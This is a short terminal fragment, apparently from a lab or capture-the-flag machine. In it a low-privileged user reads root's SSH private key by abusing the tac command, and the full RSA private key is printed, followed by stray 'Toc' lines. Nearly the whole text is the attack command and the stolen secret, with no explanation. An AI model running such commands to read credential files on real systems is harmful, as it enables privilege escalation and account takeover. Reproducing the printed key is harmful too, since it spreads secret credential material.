 monitor@waldo:/tmp$ tac /root/.ssh/id_rsa -s ,
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAvN1rN9lPfdclMO+ZnoA17rDK5coWWPBMfIadj/PKozv1Ol49
Hql4uEZ6XmLqaV5sfbGaYShuRDJqverunF/c6ntu7AADFozRfkmXxnjkU4P7g8nE
IvNf4ow46MvAdiK3nEBD6TJJpwBjqI/RiVb7xac9uA9XWPAZk5CKw1VDCYzhWdbW
GymtVldQkpmMgE8h1/ymWTIXeMuPp/4k/Gfa0jB0TKplZFpGHZ0mBqsEFAU55t7E
TH9Vx2Otr6alb5C5Ufr3vrmdg5wat9FJYMKnd2hz1ful9GNpOF8cWUIDZYzAHmCO
ZXGiiZmiigagRDWCiiT/Jv0l+nek8ytEvGWiIQIDAQABAoIBAFQbAoFHe/fdVImb
WbzU+a+G+YQlX5hRwq39wLL3bTkOHWHVz8AU1laxxBK+WAd+bi/3ZHl56Mjj7tcO
hR4MLrQZLcdZJgbnxO9JVJalBYEPmHUS6A5sdTnNGhbJjbbONRgXImb55wTAzqCl
EznnC430sS6DXnGT0r/9MV5VXNomJwyPBz0t8yqvS8uJkni0GZE3hGRrd5fFeEgz
fz38bJCkN1RWWVgOiKYJUCZQRJ3eNiPBRChp0+NSY3Z/E4omNc07/xpdOnUyPMSP
sdQ5XKj5AIIW2XEd+S0Ro1IebfU3S0Bl4pCRzrROxJLNQNOedOv57JoEtcVC0Ko4
DRTS2YUCgYEA8YGaIIs9L6b2JmnXe8BKBZb0O61r3EsWvkGAsyzxbIlWNSWOcdW5
eHyHW9Md2J4hDTQbrFDQ7yUDoK+j6fi6V/fndD4IE9NUc1pNhhCB1Nt9nwj28nS7
DgNeNaceHtVrn5Hc9KTUJE7HhBwSffKMM95D/7xzYYxTqM11yh7c/ncCgYEAyDMO
05yq1Q/+t2tC5y3M+DVo4/cz65dppQcOf0MIIanwV7ncgk2Wa5Mw8fdo1FtnCdlR
kDE9rs5RkhoMhWcV9R1lV1xXScHaJik0ljghKrnU3yRNPOXTcKCCnxGhXsx8GjWu
uOV/JA5w4urzbUPRNqagREzeqTZN04aM2Jz9kicCgYBZPoVQJWQU6ePoShCBAIva
CPBz5SAIpg7fe6EtlRwZ+Z5LwXckBdCl/46dliRfWf/ouyrGwI6U8N6oUH+IBIwH
2epEAHBHsz5v6hzfv9XabMm9LTjkW9KL2R7FQN5WkpNUwjgeh5KFYD9GSIFk3W6F
9Eq4hFE26P45UMOIT2Nm/QKBgQCPrWUEpblMs/AAPvCC7THfKKWghbczazUchNX4
q2jYkBe3PeJtebVsevRzkzYewYJPZTHOJCi6ncOY8SzvSK5PfctPSSwz+PXQ0V22
OY5EFZ4ajvkHrYFzoR5dfs+rM2IVhVVhyQLYI60MjcYqMrOhXzBCFFDwa9Kq7jOC
+hhZnQKBgQClMZWr2GmGv7KN/LfhOa0dil3fWtxSdHdwdLlgrKDJslcQUM03sACh
F8mp0GWsEg8kUboEKkyAffG5mcZ/xwZP0MbnmGjIg28DgcbnMsldxOJi3m3VAbC+
x8YIcMgR7/X4fGSV20lsgTVMSH9uNNXD+W3sCJ6Nk+mUBcdUoeFt+w==
-----END RSA PRIVATE KEY-----
Toc
Toc
Toc
Toc
Toc
Toc